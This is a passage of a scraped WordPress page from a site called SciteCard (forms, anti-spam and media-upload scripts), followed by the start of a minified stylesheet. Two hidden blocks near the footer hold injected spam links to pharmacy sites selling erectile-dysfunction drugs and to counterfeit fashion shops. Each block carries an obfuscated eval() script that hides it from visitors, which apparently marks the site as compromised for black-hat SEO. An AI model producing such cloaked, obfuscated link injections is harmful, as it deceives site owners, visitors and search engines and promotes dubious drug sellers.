(document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '71997687');}}, 1000);</script> </form></div></div></main></div></div><div id="content-right-col" class="col-md-4"><div id="secondary" class="widget-area" role="complementary"></div></div></div></div></div></div></div></div><div class="row"><div id="xmbvndfgaqy"> <a href='http://www.levitrapillen.nu' title='levitra fk'>levitra fk</a> <a href='http://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a> <a href='http://www.levitrapillen.nu' title='levitra pil'>levitra pil</a> <a href='http://www.viagrapillen.be' title='viagra pil'>viagra pil</a> <a href='http://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra 100mg'>kamagra 100mg</a> <a href='http://www.kamagrabestellenkopen.nl' title='kamagra bestellen'>kamagra bestellen</a> <a href='http://www.levitrasuisse.nu' title='levitra compendium'>levitra compendium</a> <a href='http://www.viagracompendium.nu' title='viagra  compendium'>viagra  compendium</a> <a href='http://www.viagrapourfemme.ch' title='viagra pour femme'>viagra pour femme</a> <a href='http://www.viagrapourfemme.ch' title='viagra femme'>viagra femme</a> <a href='http://www.cialispascher.fr' title='cialis pas cher'>cialis pas cher</a> <a href='http://www.cialispascher.fr' title='cialis generique'>cialis generique</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l 3$=["\\7\\5\\d\\c\\6\\8\\4\\b","\\g\\6\\f\\e\\4\\7\\a\\9\\m\\j\\n","\\4\\5\\4\\8"];o[3$[0]].i(3$[1]).h.k=3$[2]',25,25,'|||_|x6e|x6f|x6d|x64|x65|x67|x66|x74|x75|x63|x76|x62|x78|style|getElementById|x71|display|var|x61|x79|window'.split('|'),0,{}))</script> </div><footer id="thrive_footer" class="site-footer" role="contentinfo"><div class="site-info"><div class="container-fluid"><div class="row"><div id="thrive_footer_copytext" class="col-xs-12"> © SciteCard 2017.  Please read our <a href="https://scitecard.com/terms-and-conditions/">terms and conditions</a> and <a href="https://scitecard.com/cookie-policy/">cookie policy</a></div></div></div></div></footer></div></div></div></div></div> <script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '71997687', '0');</script><script type="text/javascript">var ct_date = new Date(), 
			ctTimeMs = new Date().getTime(),
			ctMouseEventTimerFlag = true, //Reading interval flag
			ctMouseData = [],
			ctMouseDataCounter = 0;
		
		function ctSetCookieSec(c_name, value) {
			document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
		}
		
		function apbct_attach_event_handler(elem, event, callback){
			if(typeof window.addEventListener == "function") elem.addEventListener(event, callback);
			else                                             elem.attachEvent(event, callback);
		}
		
		function apbct_remove_event_handler(elem, event, callback){
			if(typeof window.removeEventListener == "function") elem.removeEventListener(event, callback);
			else                                                elem.detachEvent(event, callback);
		}
		
		ctSetCookieSec("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
		ctSetCookieSec("ct_fkp_timestamp", "0");
		ctSetCookieSec("ct_pointer_data", "0");
		ctSetCookieSec("ct_timezone", "0");

		setTimeout(function(){
			ctSetCookieSec("ct_timezone", ct_date.getTimezoneOffset()/60*(-1));
		},1000);

		//Writing first key press timestamp
		var ctFunctionFirstKey = function output(event){
			var KeyTimestamp = Math.floor(new Date().getTime()/1000);
			ctSetCookieSec("ct_fkp_timestamp", KeyTimestamp);
			ctKeyStopStopListening();
		}

		//Reading interval
		var ctMouseReadInterval = setInterval(function(){
			ctMouseEventTimerFlag = true;
		}, 150);
			
		//Writting interval
		var ctMouseWriteDataInterval = setInterval(function(){
			ctSetCookieSec("ct_pointer_data", JSON.stringify(ctMouseData));
		}, 1200);

		//Logging mouse position each 150 ms
		var ctFunctionMouseMove = function output(event){
			if(ctMouseEventTimerFlag == true){
				
				ctMouseData.push([
					Math.round(event.pageY),
					Math.round(event.pageX),
					Math.round(new Date().getTime() - ctTimeMs)
				]);
				
				ctMouseDataCounter++;
				ctMouseEventTimerFlag = false;
				if(ctMouseDataCounter >= 100){
					ctMouseStopData();
				}
			}
		}

		//Stop mouse observing function
		function ctMouseStopData(){
			apbct_remove_event_handler(window, "mousemove", ctFunctionMouseMove);
			clearInterval(ctMouseReadInterval);
			clearInterval(ctMouseWriteDataInterval);				
		}

		//Stop key listening function
		function ctKeyStopStopListening(){
			apbct_remove_event_handler(window, "mousedown", ctFunctionFirstKey);
			apbct_remove_event_handler(window, "keydown", ctFunctionFirstKey);
		}

		apbct_attach_event_handler(window, "mousemove", ctFunctionMouseMove);
		apbct_attach_event_handler(window, "mousedown", ctFunctionFirstKey);
		apbct_attach_event_handler(window, "keydown", ctFunctionFirstKey);
		
		// Ready function
		function apbct_ready(){
			ctSetCookieSec("apbct_visible_fields_count", 0);
			for(var i=0; i < document.forms.length; i++){
				var form = document.forms[i];
				form.onsubmit = function(){
					var apbct_vf = {apbct_visible_fields: ""};
					for(var j=0, elem_count=form.elements.length; j < form.elements.length; j++){
						var elem = form.elements[j];
						if( getComputedStyle(elem).display    == "none" ||
							getComputedStyle(elem).visibility == "hidden" ||
							getComputedStyle(elem).width      == "0" ||
							getComputedStyle(elem).heigth     == "0" ||
							getComputedStyle(elem).opacity    == "0" ||
							elem.getAttribute("type")         == "hidden" ||
							elem.getAttribute("type")         == "submit"
						){
							elem_count--;
						}else{
							apbct_vf.apbct_visible_fields += elem.getAttribute("name") + (j+1 == form.elements.length ? "" : " ");
						}
					}
					ctSetCookieSec("apbct_visible_fields", JSON.stringify(apbct_vf));
					ctSetCookieSec("apbct_visible_fields_count", elem_count);
				}
			}
		}
		apbct_attach_event_handler(window, "DOMContentLoaded", apbct_ready);</script><input check=" " type="hidden" name="web_url" class="web_url" value="https://scitecard.com/wp-admin/admin-ajax.php"/><input check=" " type="hidden" name="ai_logged_in_user" class="ai_logged_in_user" value=""/><input check=" " type="hidden" name="ai_home_url" class="ai_home_url" value="https://scitecard.com"/><div class="ai_bp_reactions_lightbox"><div class="ai_bp_reactions_loader_lb"><i class="ai-lb-smiley-ajax-loading-icon ai-lb-icon"></i></div></div> <script type='text/javascript'>var template_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/zurnal\/acta-biotheoretica\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/acta-biotheoretica\/","mode":"file_upload","rtmedia_upload_nonce":"8b348b1d09"},"max_file_size_msg":"256M"};
var rMedia_loading_media = "https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There&#039;s no media found for the request !!";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "1";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/zurnal\/acta-biotheoretica\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/acta-biotheoretica\/","mode":"file_upload","rtmedia_upload_nonce":"8b348b1d09"},"max_file_size_msg":"256M"};
var rMedia_loading_file = "https:\/\/scitecard.com\/wp-admin\/images\/loading.gif";</script> <script type='text/javascript'>var ctNocache = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/scitecard.com\/"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var BBOSS_GLOBAL_SEARCH = {"nonce":"4f05703252","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};</script> <div id="xlovbmrtaz"> <a href='http://www.peutereyparis.nu/' title='peuterey paris'>peuterey paris</a> <a href='http://www.peutereyprix.nu/' title='peuterey prix'>peuterey prix</a> <a href='http://www.woolrichfrance.nu/' title='woolrich france'>woolrich france</a> <a href='http://www.woolrichjohnrichbros.nu/' title='woolrich john rich & bros'>woolrich john rich & bros</a> <a href='http://www.woolrichparis.nu/' title='woolrich paris'>woolrich paris</a> <a href='http://www.woolrichsuisse.nu/' title='woolrich suisse'>woolrich suisse</a> <a href='http://www.belstaffparis.nu/' title='belstaff paris'>belstaff paris</a> <a href='http://www.belstaffpascher.nu/' title='belstaff pas cher'>belstaff pas cher</a> <a href='http://www.belstaffsoldes.nu/' title='belstaff soldes'>belstaff soldes</a> <a href='http://www.canadagoosechilliwackpascher.nu/' title='canada goose chilliwack pas cher'>canada goose chilliwack pas cher</a> <a href='http://www.canadagooseoccasion.nu/' title='canada goose occasion'>canada goose occasion</a> <a href='http://www.doudouneduvetica.nu/' title='doudoune duvetica'>doudoune duvetica</a> <a href='http://www.duveticaavis.nu/' title='duvetica avis'>duvetica avis</a> <a href='http://www.duveticadoudoune.nu/' title='Duvetica doudoune'>Duvetica doudoune</a> <a href='http://www.duveticageneve.nu/' title='duvetica geneve'>duvetica geneve</a> <a href='http://www.duveticagstaad.nu/' title='duvetica gstaad'>duvetica gstaad</a> <a href='http://www.duveticanefele.nu/' title='duvetica nefele'>duvetica nefele</a> <a href='http://www.duveticaparis.nu/' title='duvetica paris'>duvetica paris</a> <a href='http://www.duveticaparisboutique.nu/' title='duvetica paris boutique'>duvetica paris boutique</a> <a href='http://www.duveticasoldes.nu/' title='duvetica soldes'>duvetica soldes</a> <a href='http://www.duveticasuisse.nu/' title='duvetica suisse'>duvetica suisse</a> <a href='http://www.timberlandnantes.nu/' title='timberland nantes'>timberland nantes</a> <a href='http://www.timberlandshopnantes.nu/' title='timberland shop nantes'>timberland shop nantes</a> <a href='http://www.uggale.nu/' title='ugg ale'>ugg ale</a> <a href='http://www.ugghelsinki.nu/' title='ugg helsinki'>ugg helsinki</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t 6$=["\\c\\e\\k\\i\\b\\7\\9\\8","\\p\\7\\8\\m\\a\\7\\b\\7\\9\\8\\n\\d\\j\\c","\\o\\a\\e\\l\\h\\b\\q\\8\\f\\u","\\g\\8\\d\\a\\7","\\c\\v\\g\\r\\a\\f\\d","\\9\\e\\9\\7"];s[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',32,32,'||||||_|x65|x74|x6e|x6c|x6d|x64|x79|x6f|x61|x73|x62|x75|x49|x63|x76|x45|x42|x78|x67|x72|x70|window|var|x7a|x69'.split('|'),0,{}))</script> </div> <script type="text/javascript" defer src="https://scitecard.com/wp-content/cache/autoptimize/js/autoptimize_d79fd3de4a1cef5839be768bd0949e12.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css
body_size: 111600
content:
.primary,a,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.tribe-events-list .type-tribe_events h2 a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a{color:#03a9f4}.secondary,.bboss_search_page .search_filters ul li a .count{color:#ff4081}.bg-secondary,.tribe-events-list-widget .tribe-events-widget-link a,#site-user-updates ul .item .thrive-user-nav-bubble{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus,.thrive-inline #tribe-bar-form input[type=text]:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{border-color:#ff4081}.bg-primary,.subway-login-form .subway-login-form__actions,#thrive_nav,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,.wp-polls .Buttons,body #admin-only-bcp-cover-photo-settings,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{background-color:#03a9f4}.bg-primary-700,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a,input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,.widget.home-widgets h3.widget-title,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,#thrive-wisechat-support #thrive-wisechat-support-close-btn,.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"],.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active,#site-branding,body.thrive-layout-2_columns a#toggle-add,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff2) format("woff2"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff) format("woff"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}html{font-size:14px}body{font-size:1em;line-height:1.75;margin-bottom:1.75em;font-family:'RobotoDraft',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-bottom:0}h1,.h1{font-size:2.375em;line-height:.7368421053;margin-bottom:.7368421053em}h1.entry-title,.h1.entry-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}article h1.entry-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}h2,.h2{font-size:2em;line-height:.875;margin-bottom:.875em}h3,.h3{font-size:1.5625em;line-height:1.12;margin-bottom:1.12em}h4,.h4{font-size:1.375em;line-height:1.2727272727;margin-bottom:1.2727272727em}h5,.h5{font-size:1.1875em;line-height:1.4736842105;margin-bottom:1.4736842105em}h6,.h6{font-size:1.0625em;line-height:1.6470588235;margin-bottom:1.6470588235em}p{font-size:1em;line-height:1.75;margin-bottom:1.75em}h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;font-weight:600}@media(max-width:768px){h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{line-height:120%;font-weight:normal}}h1.light,h2.light,h3.light,h4.light,h5.light,h6 .h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light{font-weight:normal}menu,ul,ol{padding-left:0}ol{padding-left:20px}ul ul,ol ol,ul ol,ol ul{padding-left:2.8em}ul li,ol li{list-style:none;line-height:1.4em;margin-bottom:10px}dir,menu{padding-left:0;margin-top:0;margin-bottom:1.5em}dir li,menu li{list-style:lower-alpha}ol li{list-style:decimal}.content-area ul{padding-left:2.8em;margin-bottom:1.5em}.content-area ul li{list-style:circle}.content-area ol{padding-left:2.8em;margin-bottom:1.5em}table{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}table td{padding:5px;background:#fff;color:rgba(0,0,0,.54)}table th{background:#fff;color:rgba(0,0,0,.54)}pre,blockquote{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:1.2em;padding:1.5em 2em;margin:1.5em 0;border:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-weight:400;font-family:palatino,sans-serif;font-style:italic}blockquote:before{content:"format_quote";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';float:right;font-size:48px;color:rgba(0,0,0,.54)}pre{font-size:.75em;font-style:normal;font-family:consolas,sans-serif;background:#000;color:rgba(255,255,255,.7)}table tr{border:1px solid rgba(0,0,0,.12)}table td{padding:5px}table td#next{text-align:right}table th{padding:5px}table p:last-child{margin-bottom:0}#content figure{margin-bottom:1.5em}#content table{border:1px solid rgba(0,0,0,.12);border-bottom:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;margin:1.5em 0}#content table tr{background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}#content table tr:hover{background:rgba(0,0,0,.12)}#content table td{font-size:.875em;line-height:2;margin-bottom:2em;padding:10px 20px;color:rgba(0,0,0,.87)}#content table th{padding:5px 5px;font-size:.75em;line-height:2.3333333333;margin-bottom:2.3333333333em;color:rgba(0,0,0,.54)}.type-strong{font-weight:700}.type-light{font-weight:300}.type-normal{font-weight:400}.comments-title{line-height:120%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}::selection{background:#03a9f4;color:rgba(255,255,255,.7)}::-moz-selection{background:#03a9f4;color:rgba(255,255,255,.7)}body{color:rgba(0,0,0,.87);margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}@media(max-width:768px){img.img-site-logo{margin:0;float:left;max-width:70%}}a{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}a:focus,a:hover{text-decoration:none}a:focus{outline:0}label{display:block;margin:.75em 0}legend{display:block;width:100%;padding:0;padding-top:15px;padding-bottom:5px;margin-bottom:0;font-size:16px;line-height:inherit;color:rgba(0,0,0,.54);border:0;border-bottom:0}caption{color:inherit}.limiter{margin:0 auto;max-width:1140px}#lock-outline .material-icons{color:rgba(0,0,0,.12)}.thrive-card{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:25px 15px;background:#fff}@media(max-width:768px){.thrive-card{padding:10px 10px}}.thrive-list{box-shadow:none;border:1px solid rgba(0,0,0,.12);padding:25px 35px;background:#fff}.thrive-list:hover{background:rgba(255,255,255,.7)}.container.site-content{padding-top:35px;padding-bottom:35px}@media(min-width:992px){#content-left-col{padding-right:0}}@media(min-width:992px){.sidebar-content #content-left-col{padding-left:0;padding-right:15px}}.material-icons{position:relative;top:2.5px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.material-icons.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light{color:white}.material-icons.md-light.md-inactive{color:rgba(255,255,255,.3)}.material_font_extend:before,#global-message:before,#global-message.alert.alert-danger:before,#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.entry-footer>.edit-link a.post-edit-link:before,#mobile-close-btn:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before,body.thrive-inline .mce-window .mce-window-head .mce-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before,.widget.widget_archive ul li a:before,.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before,.widget.widget_pages ul li a:before,.widget.widget_recent_comments ul li a:before,.widget.widget_rss ul li a.rsswidget:before,.widget_recent_entries ul li a:before,.single-post .nav-links .nav-next:before,.single-post .nav-links .nav-previous:before,.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before,label.vfb-error:before,.thrive-inline .no-docs:before,.thrive-inline .doc-attachment-mime-icon:before,.thrive-inline #buddypress .docs-info-header p.currently-viewing:before,.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before,.thrive-inline #buddypress table.doctable td.title-cell .genericon:before,.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before,.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before,.thrive-inline #buddypress #bp-docs-pagination .prev:before,.thrive-inline #buddypress #bp-docs-pagination .next:before,.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before,#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before,#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before,#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.bp-docs #comments 